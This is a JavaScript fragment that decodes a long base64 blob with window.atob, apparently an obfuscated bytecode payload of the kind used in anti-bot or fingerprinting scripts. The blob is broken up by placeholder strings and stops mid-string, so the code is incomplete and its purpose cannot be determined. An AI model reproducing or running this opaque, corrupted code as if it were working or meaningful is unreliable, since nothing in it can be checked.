(function(){var A=window.atob("[base64]/AD7ABEA+wAPAPwA/QADAPsA/gCUAP0A/wANAP4A/[base64]/[base64]/[base64]/[base64]/AEqAOwB7AEpAPwB/AH7AewB+wHmAfwB5gEEAPsB+wEyAOYB5gH7ATYA+wHmAd0B5gEGAPsB+wETAN0B/AH7ARYA/QHaAfwB/gEGAP0B/QEjABcA/wH7ARkAAAL9Af8BAQL+AQAC/gEyAAECAAL+ATYA/[base64]/[base64]/[base64]/QC4AUUC5wJEAP0A/[base64]/AIMAEEB/QISAPwC/gL9AhYA/QL7Av4C/gIGAP0C/QI1APgC/wL9Ar8CAAMNAKgCqAIMAAADAQM1AKgCAgPZAEwCAwMSAAIDAgMDA9QC1AISAAIDAgNWAtgCAwMSAAIDBAMZAbgABQMzAQQDBgMDAwUDAwPUAgYD1AIDAAMDAwMNANQC1AIBAwMDBQPUAvwC1AL/[base64]/[base64]/kBRwO/AUgDvwFHA6MCowIGAL8BvwEjAM0ARwPpABIBSAPRAUcDRwMSAEgDSAPZALgASQMzAUgDSgNHA0kDRwMDAEoDSQMNAEcDRwMdAEkDSQMEAEcDRwO/[base64]/[base64]/[base64]/AxEAvwMPALUDtQMOAL8DvwO1AxEAtQMOAL8DvwO1AxEAtQMPAL8DvwMOALUDtQO/AxEAvwMOALUDtQO/AxEAvwMPALUDtQMOAL8DvwO1AxEAtQMOAL8DvwO1AxEAtQMOAL8DvwO1AxEAtQMOAL8DvwO1AxEAtQMOAL8DvwO1AxEAtQMPAL8DvwMOALUDtQO/AxEAvwMOALUDtQO/AxEAvwMOALUDtQO/AxEAvwMPALUDtQMOAL8DvwO1AxEAtQMPAL8DvwMOALUDtQO/AxEAvwMPALUDtQMOAL8DvwO1AxEAtQMPAL8DvwMOALUDtQO/AxEAvwMDALUDtQMNAL8DvwP9AbUDtQMGAL8DvwMOACsBKwG/AxEAvwMOACsBwAO/AxEAvwMDAMADwQMNAL8DvwMcAsEDwgO/AxYAvwMmAMIDwwMNAE4CTgK4AcMDxANEAE4CTgL7AcIDwgPEA04CxAPCAxkAwgO/A8QDvwMyAMIDwgO/AzYAvwPCA04CTgK1A78DtQO7A04CTgK6A7UDtQO5A04CTgK4A7UDtQO3A04CTgK2A7UDtQOwA04CTgKuA7UDtQOrA04CTgKpA7UDtQOlA04CTgKiA7UDtQOeA04CTgKbA7UDtQOYA04CTgKWA7UDtQOSA04CTgKPA7UDtQOMA04CTgKEA7UDhAN/[base64]/IC0QPQA9kB0APKA9EDygPQAxYA0APKA4YBygPOA9ADzgO/[base64]/ED8QMGAPAD8AMjAAoC8gMDAAMCAwINAPID8gMMAAMC8wPwA/ID9AMGAPMD8wMjAAMC9QMDAHwBfAENAPUD9gPeAXwB9wMOAFMBUwH3AxEA9wMDAFMB+AMNAPcD9wP2A/gD9gPzA/cD9wMGAPYD9gMjAM0D+QMDAMsBywENAPkD+QMMAMsB+gP2A/kD+wMGAPoD+gMjAMsBywEDAMIB/AMNAMsB/QMMAPwD/gP6A/0D/wMGAP4D/gMDACQBJAENAP4D/[base64]/QANAGoEagQSAP0AcARqBDsCcQRvBHAEbwRuBHEEbgQSAG8EbwRLA/[base64]/BBEAvwQDAL0BvQENAL8EvwS+BL0BwAQOADQBNAHABBEAwAQOADQBwQTABBEAwAQPAMEEwgQOAMAEwwTCBBEAwgQOAMMExATCBBEAwgQPAMQExAQDAMIEwgQNAMQExAS/BMIEvwS7BMQEuwQNAPEB8QEMALsExQS/[base64]/[base64]/AQNAPoE+gTcBPwE3ATZBPoE/QQ1ANwE/gRvAlEB/wQDABABAAUNAP8E/wT+BAAFAQX/BGgC/wT9BAEF/QQPAHQCAQUOAP0EAgUBBREAAQUPAAIFAwUOAAEFAQUDBREAAwUPAAEFBAUDAAMFAwUNAAQFBAX+BAMFBQUEBYYCBAXZBAUFBgX/BAQF/wQTAAYFBAUOAMQBBgUEBREABAUDAAYFBwUNAAQFBAVpAgcFCAUOAMsDywMIBREACAUPAMsDCQUOAAgFCgUJBREACQUPAAoFCwUDAAkFDAUNAAsFCwUEBQwFBAX/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BJgF/wQJAJMFkwUGAP8E/wSTBRUBkwUIAP8E/wQGAJMFkwX/BAsB/wQGAJMFkwX/BBYB/wQHAJMFkwUGAP8E/wSTBTAAkwUFAP8E/wQZApMFkwUnAP8E/wQuAJMFkwUGAP8E/[base64]/BQACwQXIAsAFwAXkAcEFwQW8BcAFvAW9BcEFvQVCALwFvAVDAAACwAW/[base64]/AtsF/wL+AuIF/gJCAP8C/wIFAwoDBQP+Av8C/gIGAAUD/wIKBI0BBQP/Ag0D/wJZAQUDBQMGAP8C/wILA/EA2wUGAP8C/wISAwwE4gUGAP8C/wIOAGcFZwX/AhEA/wIPAGcFZwUOAP8C/wJnBREAZwUOAP8C/wJnBREAZwUOAP8C/wJnBREAZwUPAP8C/wIOAGcFZwX/AhEA/wIPAGcFZwUOAP8C/wJnBREAZwUPAP8C/wIOAGcFZwX/AhEA/wIOAGcFZwX/AhEA/wIOAGcFZwX/AhEA/wIPAGcFZwUOAP8C/wJnBREAZwUOAP8C/wJnBREAZwUPAP8C/wIOAGcFZwX/AhEA/wIOAGcFZwX/AhEA/wIOAGcFZwX/AhEA/wIPAGcFZwUOAP8C/wJnBREAZwUOAP8C/wJnBREAZwUOAP8C/wJnBREAZwUPAP8C/wIOAGcFZwX/AhEA/wIOAGcFZwX/AhEA/wIOAGcFZwX/AhEA/wIPAGcFZwUDAP8C/wINAGcFZwUUA/8C/wLiBWcFZwXbBf8C/wIFA2cFBQMJA/8C/wIIAwUDBQP+Av8C/gL6AgUD+gL2Av4C/gLhBfoC+gLkAv4C/gLgBfoC+gLfBf4C/gLeBfoC+gLdBf4C/gLcBfoC+gLaBf4C/gLXBfoC+gLSBf4C/gLOBfoC+gLLBf4C/gLGBfoC+gLCBf4C/gLABfoC+gK9Bf4C/gK6BfoC+gK3Bf4C/gIyAPoC+gL+AjYA/gI5ACYC/wL+AjYA/gL6Av8C+gIGAP4C/gIkA90B/wIGAP4C/gJOAioDBQMSAP4C/gI9BScCCAMFA/4CCQMSAAgDCAMSAI4CjgJLA6cCZwUIA44CjgIJA2cFCQMSAI4CjgKjARIBZwUSAI4CtwXsBMcCugVnBbcFvQUSALoFugVWA/[base64]/[base64]/A+4F8AUGAOwF7AUSADUD8QXsBRYA8gU8A/[base64]/AX6BREA+gUDAPwF/QUNAPoF+gWvBP0F/gUPAPsF+wUOAP4F/gX7BREA+wUPAP4F/gUDAPsF+wUNAP4F/gX6BfsF+gX5Bf4F+QXsBWsD7AX6BfkF+QXsBXQD7AU4A/kF+QXxBewF7AXwBfkF8AVCAOwF7AXyBXQD8QVQAOwF7AVDAOQF5AXsBW8D7AXxBeQF5AXwBewF7AUGAOQF5AU8AxkA8AUGAOQF5AU/A7EA8QUGAOQF5AVBA+4F8gXxBeQF5AXwBfIF8AXsBeQF5AXgBfAF4AUxAOQF5AUGAOAF4AUZAlEA7AUnAOAF4AUuAOwF7AUGAOAF4AXsBUoC8AXsBeAF4AUnAPAF7AW/AeAF8AUGAOwF7AUGADQD8gXsBQ0A7AUnAPIF8gXwBewF8AUGAPIF8gUGAPAF8AXyBewB8gXkBfAF5AUEAPIF8AUyAOQF5AXwBTYA8AVSAHID8gVGAPAF8AUDAMMBwwENAPAF8AWzAcMB+QXwBZwA8AXyBfkF8gXkBfAF5AUGAPIF8AW/ATYA8gUGAPAF8AUPAPUF/gUOAPAF/wX+BREA/gUDAP8FAAYNAP4F/gXPAwAGAQb+BRYA/gVqAwEGAgYGAP4F/gVzAyoCAwYGAP4F/gVuA8cBBAYGAP4F/gV5Ay8BBQYGAP4F/gV7A6wBBgYGAP4F/gXwASgBBwYFA/[base64]/[base64]/[base64]/AgIG/wIlA9sF2wX6Av8C+gK0BdsF/wKvBfoC+gKtBf8C/wKrBfoC+gKnBf8C/wKlBfoC+gKhBf8C/wKTBfoC+gJwBf8C/wI3BfoC+gLoAf8C6AHXBPoC+gK/[base64]/BPoC+gI8BOgB6AE5BPoC+gI3BOgB6AE1BPoC+gI0BOgB6AEzBPoC+gIyBOgB6AEwBPoC+gIuBOgB6AEoBPoC+gImBOgB6AEkBPoC+gIiBOgB6AEfBPoC+gIcBOgB6AEWBPoC+gITBOgB6AEQBPoC+gIOBOgB6AENBPoC+gIIBOgB6AEGBPoC+gIBBOgB6AH/A/oC+gL7A+gB6AH3A/oC+gL0A+gB6AHxA/oC+gLvA+gB6AHsA/oC+gLmA+gB6AHjA/oC+gLhA+gB6AHdA/oC+gLZA+gB6AHUA/oC+gLKA+gB6AHCA/oC+gK1A+gB6AGEA/oC+gJVA+gB6AHgAvoC4AKBAugB6AEJAOACgQIGAOgB6AGBAhUBgQIIAOgB6AEGAIECgQLoAQsB6AEGAIECgQLoARYB6AEHAIECgQIGAOgB6AGBAjAAgQIFAOgB6AEZAoECgQInAOgB6AEuAIECgQIGAOgB6AGmAvkC4AISAOgB+gLRAZcB/wLgAvoC4AISAP8C/[base64]/ED7wPKA/QDygPZA+8D2QMDAMoDygMNANkD2QMbAsoD7wPZA7EA2QMGAO8D7wM1AHID8QPvA7cC9APxA7kC8QOxAvQD9ANBA/ED8QMGAPQD9AMSAGYD9wP0AxYA9ANqA/cD9wMGAPQD9APvA78C7wP0AxoC9AMGAO8D7wMTAG8D+wPvA2YD/wPIAvsD+wO/Af8D/wP0A/sD9AP3A/8D9wNCAPQD9ANDAGYD+wPvA94C/wP0A/sD9AP3A/8D9wMGAPQD9ANqAxkA+wMGAPQD9ANzAyoB/[base64]/8E/wQSADkGOQZYBaoCPgYhAjkGQAb/BD4G/wQSAEAGPgZlBGwEQAYdAT4GPgYSAEAGQAZcAz4CQQZqAUAGQgY+BkEGPgb/BEIG/wQDAD4GPgYNAP8E/wQcBD4GPgbdBF4FQQYGAD4GPgZBBhUBQQYIAD4GPgYGAEEGQQY+BgsBPgYGAEEGQQY+BhYBPgYHAEEGQQYGAD4GPgZBBjAAQQYFAD4GPgZEBEEGQQb/BD4G/[base64]/BN0E3QRXBUQERAQvBt0E3QQpBkQERAQSBt0E3QQ8BEQEPAQ3BN0ENwQxADwEPAQGADcENwQGAKgDRAQ3BA0ANwQnAEQERAQJADcE3QQGAEQERAQGAN0E3QREBOwBRAQ8BN0EPAQEAEQERAQGADwEPASqA0kD3QQGADwEPAStA7ED+gQGADwEPASvA0gC/[base64]/[base64]/BGsGawb6BEYGRgbdBGsGawZEBEYGRAQzBGsGRgYyBEQERASiA0YGRgYwBEQERASbA0YGRgYuBEQELgQmBEYGRAQkBC4ELgQiBEQERAQWBC4ELgQTBEQERAR/Ay4ELgQQBEQEEAQBBC4ELgT/[base64]/BhEAfwYOAIAGgQZ/[base64]/A6EGoQagBp8GnwaXBqEGlwaeBp8GngYxAJcGlwYGAJ4GngY8A5kGmQYGAJ4GngYGAC8DnwaeBg0AngYnAJ8GnwaZBp4GmQYGAJ8GngYGAJkGmQaeBuwBngaXBpkGlwYEAJ4GmQYGAJcGlwY8A1EAngYGAJcGlwY/A1EAnwYGAJcGlwZBAyAAoQYGAJcGlwa/[base64]/Ab6BowA+gYFBfwG/AYTAPoG+gb8BtUE/AYGAPoG+gb8BuAB/AYGAPoG+gb8BhUB/AYIAPoG+gYGAPwG/Ab6BgsB+gYGAPwG/Ab6BhYB+gYHAPwG/AYGAPoG+gb8BjAA/AYFAPoG+gYZAvwG/AYnAPoG+gYuAPwG/AYGAPoG+gajAo8B/QYVBPoG/gbzBP0G8wQSAP4G/QYdAWwE/gYnBf0G/wYSAP4G/gbiAJ8CAAdqAf4GAQf/BgAH/wbzBAEH8wQSAP8G/wZZAxoBAAcuAv8G/wYSAAAHAAcUBV0CAQe3AAAHAgf/BgEH/wYSAAIHAQcUBTcCAgd7AgEHAQcSAAIHAgemAi4GAwcBBwIHAQf/BgMH/wbzBAEH8wQDAP8G/wYNAPME8wQZAv8G/wYnAPME8wQuAP8G/wYGAPME8wT/BkoC/wb8BvME8wQnAP8G/AYZAvME8wQnAPwG/AYuAPME8wQGAPwG/AYFBXIFcgVTAPwG/AZyBSoBcgU1APwG/AYOAGwC/wb8BhEA/[base64]/AREAfwEPAAUFBQUOAH8BfwEFBREABQUOAH8BfwEFBREABQUPAH8BfwEOAAUFBQV/AREAfwEOAAUFBQV/AREAfwEOAAUFBQV/AREAfwEPAAUFBQUOAH8BfwEFBREABQUOAH8BfwEFBREABQUPAH8BfwEOAAUFBQV/AREAfwEPAAUFBQUOAH8BfwEFBREABQUOAH8BfwEFBREABQUOAH8BfwEFBREABQUOAH8BfwEFBREABQUPAH8BfwEOAAUFBQV/AREAfwEPAAUFBQUOAH8BfwEFBREABQUPAH8BfwEOAAUFBQV/AREAfwEOAAUFBQV/AREAfwEPAAUFBQUOAH8BfwEFBREABQUPAH8BfwEDAAUFBQUNAH8BfwHaAQUFBQVdBn8BfwFJBQUFBQU+Bn8BfwEvBgUFBQUpBn8BfwFXBQUFBQX/[base64]/ARUBfwEIAEEBQQEGAH8BfwFBAQsBQQEGAH8BfwFBARYBQQEHAH8BfwEGAEEBQQF/ATAAfwEFAEEBQQEZAn8BfwEnAEEBQQEuAH8BfwEGAEEBQQEZAmwGsQEnAEEBQQEuALEBsQEGAEEBQQGxAUoCsQF/[base64]/[base64]/BxEAPwcOAEAHQQc/[base64]/QCXQcGAF4HXgcBA7cCYwdeB7kCXgexAmMHYwf1Al4HXgcGAGMHYwcSAPgCZQdjBxYAYwcHA2UHZQcGAGMHYwcBA78CZgdjB/wCZwcGAGYHZgcTAAoDaAdmB/[base64]/AZADewcGAHMHcweOA3IDfAcGAHMHcwdzA3QDfQcGAHMHcwdMANYCfgc1AHQDfwf+ARUCgAd/Bz4Bfwd+B4AHgQccAH0DggeBB28DgQd/B4IHfwcyAIEHgQd/BzYAfwc1ANYCggd/[base64]/[base64]/[base64]/[base64]/MCvge9BxYAvwe+B/EAwAe7B78HuwfmAsAHvwe9B/EAwAe/[base64]/[base64]/A7sHuwe/B8UHvwcBBLsHuwf/[base64]/B9wHvwcGAN8H3AcjAMsHywfcB5wGnAa/[base64]/[base64]/AH8AfxByAD8QfvB/AH7wcGAPEH8AcjAFMBUwEDAIQGhAYNAFMBUwEMAIQG8QfwB1MBUwEGAPEH8AcjAIQGhAYPAIAG8QcDAIQG8gcNAPEH8QcMAPIH8wfwB/EH8AcGAPMH8QcjAPIH8gcPAOYH8wcDAPIH9AcNAPMH8wcMAPQH9QfxB/MH8QcGAPUH8wfWAPQH9QczAPMH8wfqBCwGLAYSAPMH8wcIA3AE9gcsBvMH8wcDAPYH9gcNAPMH8wf1B/[base64]/Af5BxEA+QcPAPwH/QcOAPkH/gf9BxEA/QcPAP4H/wcDAP0H/QcNAP8H/wcJA/0HAAj/B9kB/wf7BwAIAAj2B/8H9gcxAAAI/wcGAPYH9gcDAIAGgAYNAPYH9gcjAIAGAAgGAPYH9gcACA0AAAgnAPYH9gcJAAAIAAgGAPYH9gcGAAAIAAj2B+wB9gf/BwAI/wcEAPYH9gcGAP8H/[base64]/kB+QHVB9kB1Qf7B/kB+wf1B9UH1QcxAPsH9QcGANUH1QcDANYH+wcNANUH1QcjAPsH+wcGANUH1Qf7Bw0A+wcnANUH1QcJAPsH+wcGANUH1QcGAPsH+wfVB+wB1Qf1B/sH9QcEANUH1QcGAPUH9QcjAPQH9Af1B0kD9QcGAPQH9AcjAOcH+wcMADwBBwj0B/[base64]/oCEQgQCA8IDwgLCBEICwgSAA8IDwg9Bf8AEAjOAg8IDwgSABAIEAhcA/[base64]/[base64]/[base64]/CIIIfwiACH0IgAhDBH8IfwhHAIAIgAh/CDcDfwgDAYAIgAgaA38IfwghBoAIgAh+CH8IfghCAIAIfwhDAH0IfQgTAEIEQgR9CJIGfQh/CEIEQgR+CH0IfQgGAEIEQgQjAPAC8AISANAHfgjwApEHfwgyAH4Ifgh/[base64]/[base64]/wECBo0HuwgGAP8B/wG7COABuwgGAP8B/wG7CBUBuwgIAP8B/wEGALsIuwj/AQsB/wEGALsIuwj/ARYB/wEHALsIuwgGAP8B/wG7CDAAuwgFAP8B/wGdB7sInQcGAP8B/[base64]/AcAE/wEGAL0IwAQjAKEFvQgMAIIBvgjABL0IwAQGAL4IvQgjAIIBvggLAPcH9wftAV4Evwj3B34E9we+CL8Ivgj3ByAAwAi+CIQCvgi9CMAIvQjABL4IwAT/Ab0I/wGdB8AEwASzCP8B/wGlCMAEwAQyAP8B/wHABDYAwAQDAIABgAENAMAEwAQMAIABnQdGAMAEwAQDAI4FjgUNAMAEwAS+BI4FpQjABOYFwASdB6UIpQhTAMAEwAQOAAoFCgXABBEAwAQPAAoFCgUDAMAEwAQNAAoFCgWIBsAEswgOALUHtQezCBEAswgDALUHtQcNALMIswgKBbUHCgWdB7MInQelCAoFCgX/AZ0H/wEGAAoFCgUjAIABgAELAIQCnQeAAdEDgAGdBxkAnQeAAYsAgAFOAJ0HnQcPAN4A3gAOAJ0HnQfeABEA3gAPAJ0HpQgDAN4A3gANAKUIpQjeAd4A3gAPACQGJAYOAN4A3gAkBhEAJAYDAN4AswgNACQGJAalCLMIpQiAASQGgAEKBaUICgX/AYABgAExAAoF/wEGAIABgAEDAGsFCgUNAIABgAEjAAoFCgUGAIABgAEKBQ0ACgUnAIABgAEJAAoFCgUGAIABgAEGAAoFCgWAAewBgAH/AQoF/wEEAIABgAEGAP8B/wGRCIAHCgX/AYQC/wEGAAoFCgUDAKwHJAYNAAoFCgUjACQGkQgMACQGJAYSAJEIpQgkBhYAJAYKBaUIpQj/ASQG/wEyAKUIJAb/ATYA/wETAIQChAL/AZIG/wFcAIQCpQj/AZIA/wFQAKUIpQhDAIQChAKlCEgBpQj/AYQC/wEkBqUIhAIyAP8B/wGEAjYAhAJDAJEIJAaEAq0ChAL/ASQG/wEGAIQChAIjALgIJAYDAMsGywYNACQGJAYMAMsGkQgTACQGJAaRCLQIpQiEAiQGJAb/AaUI/wGAASQGgAG2CP8B/wFCAIABgAFDALQIJAYDAM4GzgYNACQGJAYMAM4GpQiAASQGgAH/AaUI/wExAIABgAEGAP8B/wEPAGsFawUDAP8B/wENAGsFawUjAP8B/wEGAGsFawX/AQ0A/wEnAGsFawUJAP8B/wEGAGsFawUGAP8B/wFrBewBawWAAf8BgAEEAGsF/wEGAIABgAGEAlEAhAIGAIABgAEBBhkAawUGAIABgAEjAM4GAQaRCJIGJAaAAQEGgAEGACQGAQYjAMsGJAYBBqAHAQYGACQGJAYjAP0E/QQkBioBJAYGAP0E/QQjAHUCywb9BEkD/[base64]/[base64]/AgSAPsI+wg4Aj8FPwX8CPsI+wj6CD8FPwUSAPsI+ghgA0wC+wgSAPoI+ghZA1EC/AguAvoI+gj7CPwI+wgSAPoI+gggBSQC/AgSAPoI+ghcA0gH/Qj8CPoI+gj7CP0I+wg/BfoIPwUDAPsI+ggNAD8FPwX4CPoI+ggGAD8FPwUDABkF+wgNAD8FPwUMAPsI/QjvCD8F/ggDAKcFpwUNAP4I/ggMAKcF/wgEAP4IAAn9CP8I/QgxAAAJ/wgGAP0I/QgDAJMCAAkNAP0I/QgjAAAJAQkGAP0IAgkBCQ0AAQknAAIJAgkJAAEJAQkGAAIJAgkGAAEJAQkCCewBAgn/CAEJ/wgEAAIJAQkGAP8I/wgjAKcFpwUDAPAGAgkNAKcFpwUMAAIJAwn/[base64]/[base64]/[base64]/BIwEfwQ1AN4EjAR/[base64]/[base64]/[base64]/CQsBfwkGAOYF5gV/CRYBfwkHAOYF5gUGAH8JfwnmBTAA5gUFAH8Jfwl6CeYF5gU1AH8JegnmBfMC5gVZAJIAfwl6CeYFegn9AX8JfwkGAHoJegkmAF0FgAl6CRYAegkGAIAJgAl6CREGegl/CYAJfwntBnoJegkGAH8Jfwl6CRUBegkIAH8JfwkGAHoJegl/CQsBfwkGAHoJegl/[base64]/[base64]/[base64]/AlgA+0J7QkSAPwJ/Ak9BRkD/Qm3APwJ/AntCf0J7QkSAPwJ/Am7AmwE/QnwAfwJ/gkSAP0J/QmsAE8C/wnQAv0J/Qn+Cf8J/gntCf0J7QkDAP4J/QkNAO0J7Qn4Cf0J/QkGAO0J7QkjALwG/glyAf8A/wkACP4JAAoSAP8J/wnsBFECAQoSAP8J/wkBCj8CAQoACv8J/wkDAAEKAAoNAP8J/wntCQAKAAoGAP8J/wkjANgD2AP/[base64]/[base64]/ClYKPwoSAEAHQAcDAMIBwgENAEAHQAcMAMIBVgo/CkAHQAdOClYKPwoGAEAHQAcjAJgHmAcDAMUHxQcNAJgHmAcMAMUHVgoTAJgHmAdWChYAVwpAB5gHmAcGAFcKVwojAMIBwgFWChkAVgpXCsIBwgGYB1YKmAc/[base64]/CsUHPwqYB0AKmAcGAD8KPwojAFsBQAoTADYKQgpACsUHQAo/[base64]/wZwAhEAcAIPAP8G/wYOAHACcAL/BhEA/[base64]/BxUCPwcZApAKkAonAD8HPwcuAJAKkAoGAD8HPwcOAKIJogk/BxEAPwcOAKIJogk/BxEAPwcDAKIJogkNAD8HPwezAaIJlgo/B6cDPwcZApYKlgonAD8HPwcuAJYKlgoGAD8HPwcDAOUA5QANAD8HPwe+BOUAlwoDAPUA9QANAJcKlwo/B/UAPwcZApcKlwonAD8HPwcuAJcKlwoGAD8HPwcOABsIGwg/[base64]/[base64]/[base64]/AANAEUHRQcMAPwA3gpWCEUHVggGAN4K3gojAPwA/AADALgGuAYNAPwA/[base64]/0A7goSAO0K7wouArgA8AruCu8K7grsCvAK7ArnCu4K5woSAOwK7ArRAWwE7goSAOwK7ApqAa0A8AruCuwK7goSAPAK8AouAkwC8QoSAPAK8ArxCr4J8QruCvAK7goSAPEK8ArbAssC8QpiB/AK8AoSAPEK8QqjAhoB8goSAPEK8wryCj8C8grwCvMK8AruCvIK7grnCvAK5woDAO4K7goNAOcK5wq7Cu4K7goDAGIE8AoNAO4K7gqyAfAK8gruCqYHpgcdAPIK7go5AKYHpgfuCjYA7grnCqYHpgcGAO4K5wrWAE0B7gozAOcK8wpYBaEC9AoSAPMK9QpTA/[base64]/AoSAPsK+woYBT4CPgL8CvsK/[base64]/QoJBPoK/gojCv0KIwoSAP4K/QrKAqcC/grGAv0K/woSAP4K/grQAlABAAtLA/4KAQv/CgAL/wojCgELIwoSAP8K/wouAp8CAAsUBf8K/woSAAALAAtWA2wEAQvKAgALAAv/CgEL/woSAAALAAtmBY8BAQviAAALAgsSAAELAQs6Al0DAwsVBAELBAsCCwMLAgv/CgQL/wojCgILIwoDAP8K/woNACMKIwq7Cv8K/woTAD4CPgL+Ac0BAgs+AvsGPgL/CgIL/wojCj4CPgIxAP8KIwoGAD4CPgIDAO4C7gINAD4CPgIjAO4C/woGAD4CAwv/Cg0A/wonAAMLAwsJAP8K/woGAAMLAwsGAP8K/woDC+wBAwsjCv8KIwoEAAML/woGACMKIwotAssBAwsxByMKBAsSAAMLAwtlBPEEBQsECwMLAwsSAAULBAszAW4BBQtyAQQLBgsSAAULBQsGC/[base64]/[base64]/[base64]/[base64]/wE/AQdAIcLhQs1APwE/AR5CSYGhwv8BIYB/ASFC4cLhQt5CaEFhwuFC40AhQsdAIcLhwsTAIULhQuHC+0EhwsTAIULhQuHC90Bhwv8BIUL/AT9AYcLhQtqCfwE/AR0CYULagmAC/wE/AQxAGoJagkGAPwE/AQJAEMGdAkGAPwE/AQGAHQJdAn8BOwB/ARqCXQJagkEAPwE/AQJAGoJagkGAPwE/ARqCeABagkGAPwE/ARqCRUBagkIAPwE/AQGAGoJagn8BAsB/AQGAGoJagn8BBYB/AQHAGoJagkGAPwE/ARqCTAAagkFAPwE/ATqAWoJagkGAPwE/[base64]/[base64]/A7QLtAsGALMLswuxC78CsQuzC0ADtQsGALELsQsTANADtguxC0IDtwvIArYLtgvUArcLtwu1C7YLtQu0C7cLtgtCALULtQtDAEIDtwuxC94CsQu1C7cLtQu2C7ELtgsGALULtQu/[base64]/[base64]/kDyQvBCyADwQv2A8kLyQsGAMELwQv6AwAEygsGAMELwQv+A/[base64]/[base64]/IL8gvzCzoE8wsGAPIL8gs7BE4B9AsGAPIL8gs1AEwE9QvyC9QL8gv1C0YE9gtTAPIL8gv1CykE9QsyAPIL8gv1C9AH9QvyCykE8gv2C/UL9QtTAPIL8gv1C7UI9QtABPIL8gsxAPUL9QsGAPIL8gsGAD4E9gvyCw0A8gsnAPYL9gsJAPIL8gsGAPYL9gsGAPIL8gv2C+wB9gv1C/[base64]/oL+gv5CyAB+QsGAPoL+gtOBGQD+wsGAPoL+gs1AHME/Av6C9QL+gv8C1UE/QtTAPoL+gv8C1cE/AsyAPoL+gv8C9AH/Av6C1cE+gv9C/wL/AtTAPoL+gv8C7UI/AtWBPoL+gsxAPwL/AsGAPoL+gsGAFIE/Qv6Cw0A+gsnAP0L/QsJAPoL+gsGAP0L/QsGAPoL+gv9C+wB/Qv8C/oL+gsEAP0L/AsGAPoL+gtWBNYL/QsGAPoL+gtbBDYA/gsGAPoL+gsOAAIF/wv6CxEA+gsPAP8L/wsDAPoL+gsNAP8L/wvtAfoLAAz/C9EG/wtdBAAMAAwGAP8L/wt0BI4EAQwGAP8L/wtgA1cCAgwSAP8L/wtLA/[base64]/kADgPNBB0MzQTHAw4DDgMTAA0DHQwOA/[base64]/[base64]/DCsDPww9DEAMPQwGAD8MPwwfAxkAQAwGAD8MPwwkAyoBQQwGAD8MPwwKBC4DQgw/DDEDPwwoA0IMQgwGAD8MPwwsA8wAQwwGAD8MPwwvAwwERAwGAD8MPwwPAGQCZAIOAD8MPwxkAhEAZAIOAD8MPwxkAhEAZAIOAD8MPwxkAhEAZAIOAD8MPwxkAhEAZAIPAD8MPwwOAGQCZAI/DBEAPwwOAGQCZAI/DBEAPwwPAGQCZAIOAD8MPwxkAhEAZAIOAD8MPwxkAhEAZAIOAD8MPwxkAhEAZAIPAD8MPwwOAGQCZAI/DBEAPwwOAGQCZAI/DBEAPwwOAGQCZAI/DBEAPwwOAGQCZAI/DBEAPwwOAGQCZAI/DBEAPwwOAGQCZAI/DBEAPwwPAGQCZAIOAD8MPwxkAhEAZAIPAD8MPwwOAGQCZAI/DBEAPwwPAGQCZAIOAD8MPwxkAhEAZAIPAD8MPwwOAGQCZAI/DBEAPwwOAGQCZAI/DBEAPwwPAGQCZAJAAD8MPwxkAooAZAIiAD8MPwwDAGQCZAINAD8MPww0A2QCZAIGAD8MPwwnBe8CRQwACD8MPwwSAEUMRQydAaECRgwSAEUMRQxGDEgESAQ/DEUMPwwDAEgESAQNAD8MPwwbAkgESAQ/DJAAPwwGAEgESAQ1ALEARQxIBLcCRwxFDLkCRQyxAkcMRww4A0UMRQwGAEcMRwwSAD0DSAxHDBYARww/A0gMSAwGAEcMRwxIBL8CSARHDDUDRwwGAEgESAQTABoCSQxIBD0DSgzIAkkMSQw8A0oMSgxHDEkMRwxIDEoMSAxCAEcMRwxDAD0DSQxIBN4CSARHDEkMRwxIDEgESAQGAEcMRww/[base64]/[base64]/[base64]/Ch8BHwH5CugA6ACmBx8BHwHjCugA6ADhCh8BHwHgCugA6ABWCB8BHwHaCugA6AB/[base64]/[base64]/[base64]/wH1Ac0AAQLGAf8BxgHmAgEC/wGIA80AAQL/Ac4A/wHGAQECxgHmAv8B/wGIA84AAQL/AaAE/wHGAQECxgF+A/8B/[base64]/AccAxwB/[base64]/wHGAd0A3QClAf8BxgESAN0A3QAuAiQF/wESAN0A3QAzAbgAAQL/[base64]/BEgESAT6BL0DvQOiAkgEogIQBL0DvQNeA6ICogLyAr0D8gItA6ICogKzAvIC8gKPAqICogJsB/IC8gKKAqICogJrB/IC8gJqB6ICogJpB/[base64]/QRzA94EBgXMBP0EzATNBAYFzQQyAMwEzATNBDYAzQQ5AN4E3gTNBDYAzQTMBN4EzAQGAM0EzQQzANAB3gS7Am4B/QRLA94E3gQSAP0E/QRmBaoCBgXwAf0E/QTeBAYF3gQSAP0E/[base64]/[base64]/[base64]/[base64]/AH7gcSAO8H7wfiAI8B8AdgA+8H7wcSAPAH8Af2ALsA8Qd7AvAH8AfvB/EH7wfuB/AH7gfsB+8H7AcSAO4H7gcUBQ0GDQYSAO4H7gejAv0A7wchAu4H8AcNBu8HDQYSAPAH7wcgBfcA8AfiAO8H8QcSAPAH8ActAp8C8gc9BfAH9AfxB/IH8QcNBvQH8gcSAPEH8QdTA9gC9AfpAPEH8QcSAPQH9AdZA0kB9QdyAfQH9AfxB/UH8QcSAPQH9AcnBTsC9QcVBPQH9AcSAPUH9Qe7AtgC9gdWA/UH9Qf0B/YH9AfxB/UH8QfyB/QH8gfsB/[base64]/gJQAzIFMgUSAP4C/gI9BSICRwhRA/4C/gISAEcIRwjbAiIBSQjRAUcISgj+AkkI/gIyBUoIMgUSAP4C/gKsACQFSQgSAP4C/gKkAPUDSgghAf4C/gJJCEoISggSAP4C/gLKAsQCTQhcA/[base64]/cAeAhRBW0IeQgSAHgIeAhgA60AfAgSAHgIfQh8CGsGfgh5CH0IeQgSAH4IfQhLA10DfggSAH0IfQg4AtECfwh+CH0IfQgSAH8IfghcA2cDfwgSAH4IiQh/[base64]/[base64]/[base64]/QmsAMQCAAr7Cf0J+wmgCQAKAAocB/[base64]/CXoIeggSADUKvwlcAyoDNQoSAL8JvwkYBF8BOwo1Cr8Jvwl6CDsKeginB78JpwcSAHoIeghRA+EH4QcSAHoIeggaCh8FvwnhB3oI4QcSAL8JegjGAiICvwkSAHoIegjQArQANQq/CXoIvwkSADUKNQq/CScJJwnhBzUK4QenBycJpwd+BeEHfgUDAKcHpwcNAH4FfgVIBKcHpwd+BRcGfgUGAKcHpwdWAtEC4QcSAKcHJwnhB6oL4QcSACcJJwkSAGUHvwknCSYKJwnhB78J4QdqBicJag